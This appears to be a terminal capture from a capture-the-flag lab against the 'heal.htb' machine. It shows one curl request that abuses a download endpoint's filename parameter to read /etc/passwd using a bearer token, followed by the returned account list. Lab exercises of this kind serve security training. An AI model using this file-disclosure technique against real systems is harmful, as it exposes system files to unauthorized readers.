 kali … Heal tools Alfie curl "http://api.heal.htb/download?filename=/etc/passwd" -H 'Authorization: Bearer eyJh
bGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin